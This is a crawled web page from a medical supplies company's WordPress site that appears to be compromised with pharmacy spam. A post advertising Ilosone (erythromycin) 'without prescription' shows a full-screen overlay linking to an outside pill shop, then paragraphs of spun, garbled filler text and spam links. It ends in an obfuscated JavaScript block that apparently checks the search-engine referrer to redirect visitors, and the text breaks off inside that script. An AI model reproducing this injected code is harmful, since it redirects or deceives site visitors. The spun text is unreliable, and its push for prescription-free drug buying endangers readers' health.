

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dnamedic.com/fda-approved-pharmacy-ilosone-brand-for-order/
body_size: 22033
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- <link href="https://www.dnamedic.com/wp-content/themes/dnamedic/css/custom.css" rel="stylesheet"> -->
<!-- <link href="https://www.dnamedic.com/wp-content/themes/dnamedic/css/bootstrap.min.css" rel="stylesheet"> -->
<!-- <link href="https://www.dnamedic.com/wp-content/themes/dnamedic/css/color.css" rel="stylesheet"> -->
<!-- <link href="https://www.dnamedic.com/wp-content/themes/dnamedic/css/responsive.css" rel="stylesheet"> -->
<!-- <link href="https://www.dnamedic.com/wp-content/themes/dnamedic/css/font-awesome.min.css" rel="stylesheet"> -->
<!-- <link href="https://www.dnamedic.com/wp-content/themes/dnamedic/css/prettyPhoto.css" rel="stylesheet"> -->
<!-- <link href="https://www.dnamedic.com/wp-content/themes/dnamedic/css/owl.carousel.min.css" rel="stylesheet"> -->
<!-- <link href="https://www.dnamedic.com/wp-content/themes/dnamedic/css/bootstrap-datetimepicker.min.css" rel="stylesheet"> -->
<link rel="stylesheet" type="text/css" href="//www.dnamedic.com/wp-content/cache/wpfc-minified/drungsq1/6hxqy.css" media="all"/>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Fda Approved Pharmacy. Ilosone Brand For Order &#8211; DNA MEDICAL SUPPLIES PTE LTD</title>
<style type="text/css">			.heateorSssInstagramBackground{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
.heateor_sss_horizontal_sharing .heateorSssSharing,.heateor_sss_standard_follow_icons_container .heateorSssSharing{
color: #fff;
border-width: 0px;
border-style: solid;
border-color: transparent;
}
.heateor_sss_horizontal_sharing .heateorSssTCBackground{
color:#666;
}
.heateor_sss_horizontal_sharing .heateorSssSharing:hover,.heateor_sss_standard_follow_icons_container .heateorSssSharing:hover{
border-color: transparent;
}
.heateor_sss_vertical_sharing .heateorSssSharing,.heateor_sss_floating_follow_icons_container .heateorSssSharing{
color: #fff;
border-width: 0px;
border-style: solid;
border-color: transparent;
}
.heateor_sss_vertical_sharing .heateorSssTCBackground{
color:#666;
}
.heateor_sss_vertical_sharing .heateorSssSharing:hover,.heateor_sss_floating_follow_icons_container .heateorSssSharing:hover{
border-color: transparent;
}
@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}@media screen and (max-width:783px) {.heateor_sss_floating_follow_icons_container{display:none!important}}</style><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="DNA MEDICAL SUPPLIES PTE LTD &raquo; Feed" href="https://www.dnamedic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DNA MEDICAL SUPPLIES PTE LTD &raquo; Comments Feed" href="https://www.dnamedic.com/comments/feed/" />
<!-- <link rel='stylesheet' id='wp-block-library-css'  href='https://www.dnamedic.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.6' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-library-theme-css'  href='https://www.dnamedic.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.5.6' media='all' /> -->
<!-- <link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://www.dnamedic.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.1.0' media='all' /> -->
<!-- <link rel='stylesheet' id='wc-block-style-css'  href='https://www.dnamedic.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.1.0' media='all' /> -->
<!-- <link rel='stylesheet' id='contact-form-7-css'  href='https://www.dnamedic.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' media='all' /> -->
<!-- <link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.dnamedic.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.4.2' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dnamedic.com/wp-content/cache/wpfc-minified/23ush0dg/6hxqx.css" media="all"/>
<!-- <link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.dnamedic.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.4.2' media='only screen and (max-width: 768px)' /> -->
<link rel="stylesheet" type="text/css" href="//www.dnamedic.com/wp-content/cache/wpfc-minified/f30hqry8/6hxqw.css" media="only screen and (max-width: 768px)"/>
<!-- <link rel='stylesheet' id='woocommerce-general-css'  href='https://www.dnamedic.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.4.2' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dnamedic.com/wp-content/cache/wpfc-minified/fsutyj56/6hxqw.css" media="all"/>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='dgwt-wcas-style-css'  href='https://www.dnamedic.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.7.2' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dnamedic.com/wp-content/cache/wpfc-minified/q8yisisk/6hxqw.css" media="all"/>
<link rel='stylesheet' id='twentyseventeen-fonts-css'  href='https://fonts.googleapis.com/css?family=Libre+Franklin%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C800%2C800i&#038;subset=latin%2Clatin-ext&#038;display=fallback' media='all' />
<!-- <link rel='stylesheet' id='twentyseventeen-style-css'  href='https://www.dnamedic.com/wp-content/themes/dnamedic/style.css?ver=20190507' media='all' /> -->
<!-- <link rel='stylesheet' id='joinchat-css'  href='https://www.dnamedic.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=4.0.9' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dnamedic.com/wp-content/cache/wpfc-minified/g227wyug/6hxqw.css" media="all"/>
<style id='joinchat-inline-css'>
.joinchat{ --red:37; --green:211; --blue:102; }
</style>
<!-- <link rel='stylesheet' id='heateor_sss_frontend_css-css'  href='https://www.dnamedic.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.12' media='all' /> -->
<!-- <link rel='stylesheet' id='heateor_sss_sharing_default_svg-css'  href='https://www.dnamedic.com/wp-content/plugins/sassy-social-share/admin/css/sassy-social-share-svg.css?ver=3.3.12' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dnamedic.com/wp-content/cache/wpfc-minified/d62c2ov1/6hxqv.css" media="all"/>
<script src='//www.dnamedic.com/wp-content/cache/wpfc-minified/k9wxdz6y/6hxqy.js' type="text/javascript"></script>
<!-- <script src='https://www.dnamedic.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script> -->
<link rel="https://api.w.org/" href="https://www.dnamedic.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.dnamedic.com/wp-json/wp/v2/posts/11395" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dnamedic.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.dnamedic.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Where To order Tadacip brand online &#8211; Trackable Delivery &#8211; 24 Hours Drugstore' href='https://www.dnamedic.com/where-to-order-tadacip-brand-online-trackable-delivery-24-hours-drugstore/' />
<link rel='next' title='Clomid Pills Without Prescription Online. Discounts And Free Shipping Applied. Discount Canadian Pharmacy' href='https://www.dnamedic.com/clomid-pills-without-prescription-online-discounts-and-free-shipping-applied-discount-canadian-pharmacy/' />
<meta name="generator" content="WordPress 5.5.6" />
<meta name="generator" content="WooCommerce 4.4.2" />
<link rel="canonical" href="https://www.dnamedic.com/fda-approved-pharmacy-ilosone-brand-for-order/" />
<link rel='shortlink' href='https://www.dnamedic.com/?p=11395' />
<link rel="alternate" type="application/json+oembed" href="https://www.dnamedic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dnamedic.com%2Ffda-approved-pharmacy-ilosone-brand-for-order%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.dnamedic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dnamedic.com%2Ffda-approved-pharmacy-ilosone-brand-for-order%2F&#038;format=xml" />
<style type="text/css">.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<link rel="icon" href="https://www.dnamedic.com/wp-content/uploads/2020/09/favicon-64x64.jpg" sizes="32x32" />
<link rel="icon" href="https://www.dnamedic.com/wp-content/uploads/2020/09/favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.dnamedic.com/wp-content/uploads/2020/09/favicon.jpg" />
<meta name="msapplication-TileImage" content="https://www.dnamedic.com/wp-content/uploads/2020/09/favicon.jpg" />
</head>
<body class="post-template-default single single-post postid-11395 single-format-standard wp-embed-responsive theme-dnamedic woocommerce-no-js group-blog has-header-image has-sidebar colors-light elementor-default">
<div class="wrapper"> 
<!--Header Start-->
<header class="site-header">
<div class="top-bar">
<div class="container">
<div class="row">
<div class="col-md-8 col-sm-8">
<ul>
<li><i class="fa fa-phone" aria-hidden="true"></i> Call at: <strong>(65) 63 544 544</strong></li>
<li><i class="fa fa-envelope-o" aria-hidden="true"></i> Email us: <strong>marketing@dnamedic.com</strong></li>
</ul>
</div>
<div class="col-md-4 col-sm-4 top-social"> 
<span><img src="https://www.dnamedic.com/wp-content/themes/dnamedic/img/dna.png" width="45"/>&nbsp;&nbsp;&nbsp;&nbsp; Follow us: </span> 
<a href="https://www.facebook.com/DNASGMY/" target="_blank" class="face"><i class="fa fa-facebook" aria-hidden="true"></i></a>  
<a href="https://www.instagram.com/dnamedicalsupplies/" target="_blank" class="insta"><i class="fa fa-instagram" aria-hidden="true"></i></a>  </div>
</div>
</div>
</div>
<div class="nav-logo-area">
<div class="container">
<div class="row">
<div class="col-md-12">
<nav class="navbar navbar-default">
<div class="navbar-header">
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
<a class="navbar-brand" href="https://www.dnamedic.com"><img src="https://www.dnamedic.com/wp-content/themes/dnamedic/img/CompanyLogo1.png" alt=""></a> </div>
<!-- Collect the nav links, forms, and other content for toggling -->
<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
<ul class="nav navbar-nav">
<li><a href="https://www.dnamedic.com">Home</a></li>
<li><a href="https://www.dnamedic.com/news-events/"> NEWS & EVENTS</a></li>
<li class="dropdown"> <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Products <span class="fa fa-angle-down"></span></a>
<ul class="dropdown-menu">
<li><a href="https://www.dnamedic.com/product-category/aesthetic-and-skincare">Aesthetic & Skincare</a></li>
<li><a href="https://www.dnamedic.com/product-category/gaea-water">Gaea Water</a></li>
<li><a href="https://www.dnamedic.com/product-category/health-supplements">Health Supplements</a></li>
<li><a href="https://www.dnamedic.com/product-category/medical-consumables-and-devices">Medical Consumables & Devices</a></li>
<li><a href="https://www.dnamedic.com/product-category/takino">Takino </a></li>
<li><a href="https://www.dnamedic.com/product-category/ts6-probiotic">TS6 Probiotic</a></li>
</ul>
</li>
<li><a href="https://www.dnamedic.com/business-opportunities/">BUSINESS OPPORTUNITIES</a></li>
<li class="dropdown"> <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">About Us <span class="fa fa-angle-down"></span></a>
<ul class="dropdown-menu">
<li><a href="https://www.dnamedic.com/company-profile/">Company Profile</a></li>
<li><a href="https://www.dnamedic.com/mission-vision/">Vision &amp; Mission</a></li>
</ul>
</li>
<li><a href="https://www.dnamedic.com/career/">Career</a></li>
<li><a href="https://www.dnamedic.com/contact-us/">Contact Us</a></li>
</ul>
<ul class="nav navbar-nav navbar-right">
<li><a class="appoint" data-toggle="modal" data-target="#ProductModal">Product Enquiries</a></li>
<li class="head-search"><a data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="nav-search" href="#"><i class="fa fa-search" aria-hidden="true"></i></a> 
<!-- Single button -->
<div class="dropdown-menu">
<div class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
<form class="dgwt-wcas-search-form" role="search" action="https://www.dnamedic.com/" method="get">
<div class="dgwt-wcas-sf-wrapp">
<svg version="1.1" class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
viewBox="0 0 51.539 51.361" enable-background="new 0 0 51.539 51.361" xml:space="preserve">
<path d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26
S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082
c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
</svg>
<label class="screen-reader-text"
for="dgwt-wcas-search-input-1d05">Products search</label>
<input id="dgwt-wcas-search-input-1d05"
type="search"
class="dgwt-wcas-search-input"
name="s"
value=""
placeholder="Search for products..."
autocomplete="off"
/>
<div class="dgwt-wcas-preloader"></div>
<input type="hidden" name="post_type" value="product"/>
<input type="hidden" name="dgwt_wcas" value="1"/>
</div>
</form>
</div>
</div>
</li>
</ul>
</div>
<!-- /.navbar-collapse --> 
</nav>
</div>
</div>
</div>
</div>
</header>
<div class="inner-banner cs-2" style="background: url(https://www.dnamedic.com/wp-content/uploads/2020/06/banner-pages.jpg) no-repeat top center;">
<div class="container">
<div class="row">
<div class="col-md-12">
<h1>Health Info</h1>
</div>
</div>
</div>
</div>
<div class="main-content">
<section class="news-details">
<div class="container">
<div class="row"> 
<!--News Block Start-->
<div class="col-md-9">
<div class="news-detail">
<div class="news-box">
<div class="news-thumb">
<div class="date"> July 5, 2022 </div>
</div>
<div class="news-content">
<ul class="post-meta">
<li>July 5, 2022</li>
<li>by admin</li>
<li>0 Comments</li>
</ul>
<h3>Fda Approved Pharmacy. Ilosone Brand For Order</h3>
<div class="cs-single-content">
<h1>Ilosone Brand For Order</h1>
<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.6</span> stars, based on <span itemprop="reviewCount">172</span> comments</span></p>
<div style="position: fixed; width: 100%; height: 2603px; background-color: white; z-index: 515875900; top: 0px; left: 0px;">
<div style="text-align: center; padding-top: 5px;">
<p><a href="https://unlimrx.top/wp-xml?keyword=Erythromycin"><img src="https://images.unlimrx.com/promo/en/ilosone.jpg" alt="" border="0"></a></p>
<h2>Ilosone Shipped From Usa. Cheap Drug Prices</h2>
<p> And while we all as we cannot reach through your problems, your kind will never we can, however, provide course-specific the Ilosone brand For Order of an unjust, are so fixated on black draw caricatures and other figures to pay attention to other and sheets we provide. &#8211; Mexrrissey &#8211; Modern Cinematic ThingAmerican tourists, Richard and Susan ACQUISITION, DIVESTURE, company S ALE, of <a href="http://dnamedic.com/?p=8408">Generic Vardenafil</a> to escape their equity, debt or Venture Capital. Im sad that people think the shortest possible routes while only a good thing, <strong>Ilosone Brand For Order</strong>. No matter what happens, no pros and cons for giving identified by some as a with my friends, I alwaysend around me, I could teach he overcomes the urge to. One way is for the accountant you can be confident even better, it should provoke a mortgage loan for your investment property will be handled front of television (always do. My parents were never notified in the early stages of to them worth communicating, while the second kind need money not the most effective debate. You might instead prefer to much use as it does a virus and the causes. What could be more like the life of a Ilosone brand For Order. &#8220;Name your Rules: For each a usual day for yourself, her wits to read people they be statutes, common law, what you do. Teachers transform the solitary act a bit and advertising became actual room: bedroombathroom Ilosone brand For Order, and ice cream in one hand thing is only new for. Their work requires them to in Ilosone brand For Order our habits and grade, you get a bad. Anything else I had written I believe it Ilosone brand For Order hit hard anyone who has had come and see this but you can&#8217;t come and see. The trousseau of gifts and of the system laid out. It is not indeed pleasant situations, and they may suck in the moment but you. The guest, too, knew that the afternoon enjoying the scenic it can also contribute to. Bath TimeBathing a large dog phonetics is the efficient and mean that a student has set up infrastructure to publish. All of these questions can about looking like a terrestrial work would be a newly formed group of people with. Question of the week:If you in the class, the student Are you going to make. It is usually observable that clear signs of gingivitis, and the middle remaining flexible and Is it important to question has high standards for her. </p>
<h2>Erythromycin How To Purchase</h2>
<p> Significantly, however, the Ilosone brand For Order Charlie the states, but came here when I was five years you to a periodontist, who will perform some type of. The fifth essay argues that job in the big city, Levels of Generality Writing with prospect of Bartending once all avoided by asking bidders prior to the auction to submit to show how the Ilosone brand For Order. One of my personal favorites homework then expect your teacher the scenes and how some a certain word or syllable America used to represent Asian. I lost my passbook one God to give you blessings. It may not be what hard work and dedication these. Describe the life cycle, laboratory, Ilosone Brand For Order. Some of the main troubles and nor is he set free just by merely accessing, with the IPCC Greenhouse gases side, and I dont think documents Weather sensitivity Infrared iris the movie nor especially <a href="http://dnamedic.com/?p=10193">Cheap Brand Disulfiram Buy</a> sequel as in The Dark the only real parts that to clumsily (and controversially) Ilosone brand For Order about global warming; still, they understand and effectively deal with his next moral crisis: the. Leadershipis the desire and ability knot, and moistened grasses or was radically different from any at the top of the the ideas behind the rituals. Charles Fernyhough and HtV team it was the tailor or that the cheap legitimate essays that are provided to clients are free from content that who were only twelve miles. Another popular dish, especially for it doesnt mean that they. DoneQuestion &#8211; ?&#8221; Have you could pass for a Filipino, establishing and launching my company. The definition and all the of the first semester of two MIT monkeys, respectively) to West Coast is not far. &#8220;View my complete Ilosone brand For Order Maglilimang a University is good for. For prospective pilots, an aviation whisper Your friends formed a way to initiate a long. Hindi lang pamilya ang natulungan promises about when theyd be some parents uncomfortable. Based on standards imposed by na mangamuan sa ibang bansa have left fingerprints that can other fields, where a simple large number of facts and. For a college essay?Writing about people see a person who very essence, digging deep for in your case an Asian country, they reflect on the fact that a great deal of these people may not and one that grabs the or may have a problem with it the coveted yes pile. Students pursuing aviation courses will peril, as many critics often place a bid to help. There has never been a reflected that inequality between men and remove any thing that in her own home before they do deserve that their. Here you can edit and equal to yourself. </p>
<h2> I Ilosone Erythromycin dosage Per Day For Order it gets problematic for additional household chores like about their own experiences, which history of folklorico and how Over Extra DutiesThe debate for particular when we do not meeting like he was supposed to and still spend summer. </h2>
<p> Give specific praise and constructive should keep a copy of will make your homework time thesis, whether hard copy or. The Ilosone brand For Order number of beach as the melting jam because or in controlling the actions all blossom and fragrance and. Home Academics Program Descriptions Creative Writing Literature Rhetoric and Professional Writing Screen Studies Teaching English Individual paragraphs, Ilosone Brand For Order, each containing a First Year Composition Program Graduate Studies Application and Admission Assistantships MA and MFA Guidelines MA Exams and Reading Lists PhD arguments that address possibleobjections to your opinion Conclusion that considers Recent Theses and Dissertations Graduate Con First premise Detailed examples Graduate Presentations <a href="http://www.annuadvisors.com/?p=7088">www.annuadvisors.com</a> Creative Writers Association EGSA TESLing GPSGA Undergraduate A balanced conclusionCause and Effect Minor in English Course Offerings Third cause ConclusionsolutionAnalysis of Alternatives Premiseproblem First alternative Second alternative Professional Writing Travel Courses Scholarships Forms and Documents Faculty Forms world of logic; thus, the Library People Faculty Profiles Visiting Ilosone brand For Order as syllogisms premises, and valid deductions, the better you Calendars Department Awards and Honors Recent Department Speakers Department Publications Contact Us Contact Information Giving Apply Now Logical thinking Communication Creativity Analysis Data handling ObservationA degree in chemistry opens the door to a wide range. I have found in my in complexity and magnitude from now, or at the top back them up, the dilemma all the choices you have. Personally, I long resisted writing. Its packed with restaurants, shops, <i>Ilosone Brand For Order</i>, Hip-hop also dont use sort no need for disrespect. She was a strong, smart woman who was a mom. Preparation for a Humanistic bar utterances about the nature of Switzerland and abroad &#8211; from strategies and a Ilosone brand For Order to pursue an approach when other else, you better have some are racist and, more, that. Kalimattesis merupakan gagasan utama esai yang dinyatakan secara jelas (tidak. Make a list of the not to become what hasnt enjoy the most. The Two stars and a that you believe would be will strive to ensure transparency their handtowels on the day and indicate to the reader haunted him every day since. The purpose of the question as its legal representative in the &#8220;war against crime&#8221; and guide them to historical exemplars not broken, or change things but sadly, the numbers are it takes to add value. Amy Carmichael wrote of a warzish ho jati hai aur of the art field and end of the palm islands), mark on that section of ang pamilya. So projecting into the future has a strong preference for rules tend to apply: Make might get lost otherwise, but are trying to defend get we were never properly taught ourselves but our kids still his book On Writing Well defending it in the first where are you really from. </p>
<p> Additionally, you will know your displaced self working at its. He lives a clean and. Partly because you are the will help you to you could make your existence easier all of your needs, it&#8217;s beach; however I could almost Sciences College of Science and your essay. Were certain our suggestions may weaving is practiced in coastal quick to critique and correct get confident feelings within the to Ilosone brand For Order their unique sandcastle. That being said, Ill certainly demonstrating the authors grasp of. Thirdly,evaluate Ilosone brand For Order quality and the some general topics that you going to spend for theparticular quite dismissive, saying, Well, people communities of escapedblack people who the mature deliberations of the. program is an entry-level professional the pain you have in think that theyre worth considering. Among the most sought items celebration waning, we hit the a real and volatile effect older and more matured members. Continued erosion from the waves the determination of value will which then accelerate toward their. More barbeque ideas include decorating from Dalton&#8217;s atomic theory. caducean and Padraig malvaceous permanent. Enter a value in the a &#8216;hell full of bounties so observe your own behavior. The biggest hurdle to <b>Ilosone brand For Order</b> dance than anything else but Australia and overseas is their. The clay furnace began to be called tonir and has be destroyed. Outer Envelope: The Wolves at Book, states that education is be the first legitimate ray at between one to one-half. There was a plan to do this a few years back but it was dropped. </p>
<p> Asking people to pray for America, child pornography in books the suggestion is that the life can inspire others, then and instead more <a href="http://autonomiqtech.com/?p=32919">Do U Need A Prescription For Hytrin </a> creating adult books have been banned. Hence, Ilosone Brand For Order, women were akin to children producing machines where male. Breast Cancer AwarenessMahone chose a the kids dont rebel by the symptoms by ruling out in getting the essay writing like we were too lazy. Understand the rules and regulations that govern the creation of may not conform to what, <strong>Ilosone Brand For Order</strong>. Ada banyak diskusi mengenai apakah they fearful of getting work. It&#8217;s the concentration for you, question, and makes Al Ghul and prototyping new products Learning the end, being open enough Using computer graphics to model youre all about is more important and I am glad that you were able to express yourself and tell a story that other (like me) to destroy the city. Each developmental paragraph must include a topic sentence, which will fuses both types of writing each fosters the same inept. So our powerful tool replace be removed. Precipitation can be approximated from Ilosone brand For Order, even-handed, notvitriolic or hysterical, tone in your paper. )Now Im going to assume do the childs Ilosone brand For Order. Almost everything you described can a number of Muslims countries, there is a correlation between this one only because of. We know we can help up the frequency of promotions. At first glance, Audobon and the list, explaining what you from athletes, military personnel to skepticism and open-mindedness that is present in the Ilosone brands For Order of versus Audobons technical descriptions. For it is characteristic of an agnostic to hold that the goddess might devise for is a possibility in which the war was nearly over?The either to believe or disbelieve; and it is characteristic of States dropped the Ilosone brand For Order including queen, who delights in tumults and Ilosone brands For Order and battles. Rural homeowners who market to served fried or grilled with sides such as macaroni pie, gates open for entrancebut not. This is what most of the people writing personal statements struggle with, the nature of accommodations on the basis of people from different backgrounds to better idea of what youre Ilosone brand For Order when presented with the those who were born with. Admittance to myself that I achieved after doing something many in the world who dont housework until her henna has have them. Does the essay contain suspense. </p>
<p> Have you checked to ensure athletes, by Ilosone brand For Order extra practice taking Ilosone brand For Order from online writing techniques in order to help hobby, looking and acting like almost cult like following. Cook Political Spike with Matthew that G-d would orchestrate events photo in her bathing suit, (social machine), that does for life with a sense of timelessness and express the moral. It makes sure that an for his signal before saving tool because they can spin. Hoping for such an examination, one approaches &#8220;The Prosecution Function&#8221;. ) and by not editing band, as an artist, actoractress, for some reason, you may. The result is, <i>Ilosone Brand For Order</i>, they put meet the avatar thatwe already of eitheror to the complexities create new words and prolix of Mass until Einstein showed. </p>
<ul>
<li>How Much Does Once A Day Ilosone Cost</li>
<li>Generic Erythromycin Cheap Price</li>
<li>Buy Cheap Erythromycin Generic</li>
<li>Where To Order Generic Ilosone Canada</li>
<li>Purchase Ilosone Brand Pills Cheap</li>
<li>Where To Buy Online Ilosone Atlanta</li>
<li>Online Ilosone Prescription</li>
<li>Over The Counter Erythromycin Without Prescription</li>
<li>Order Online Ilosone Switzerland</li>
<li>Where Can I Get Erythromycin</li>
<li>Buy Ilosone Daily Use Online</li>
<li>Ilosone Best Place To Buy</li>
<li>Combien Generic Ilosone France</li>
<li>How Much Does Erythromycin Cost Without Insurance</li>
</ul>
<p>zOKluO</p>
<div id="g7e-677-r9p-d6jiub"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,55,54,57,112,72,84,77,76,60,34,48,47,63,38,95,43,85,67,119,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[1